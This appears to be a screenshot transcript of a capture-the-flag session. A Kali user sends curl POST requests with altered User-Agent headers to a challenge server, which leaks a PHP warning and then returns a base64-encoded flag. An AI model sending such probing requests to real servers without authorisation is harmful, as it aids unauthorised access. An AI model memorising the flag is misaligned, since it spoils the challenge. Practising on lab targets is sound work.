 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "http://159.223.52.19:6322/" -H "User-Agent: MIIT"
<h2>Welcome to Special Agent page</h2><p>You need to contact agent 'R' to get the flag.</p>
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "http://159.223.52.19:6322/" -H robots
<h2>Welcome to Special Agent page</h2><p>You need to contact agent 'R' to get the flag.</p>
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "http://159.223.52.19:6322/" -H "User-Agent: "
<br />
<b>Warning</b>:  Undefined array key "HTTP_USER_AGENT" in <b>/var/www/html/index.php</b> on line <b>5</b><br />
<h2>Welcome to Special Agent page</h2><p>You need to contact agent 'R' to get the flag.</p>
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "http://159.223.52.19:6322/" -H "User-Agent: HTTP-USER AGENT "
<h2>Welcome, User with User Agent R!</h2><p>This is the welcome page for users with User Agent R.</p><p>TUlJVDIwMjR7dXMzUl9BZzNudF9TdyF0Y2gzcn0=</
p>
┌──(kali㉿kali)-[~]
└─$
KALI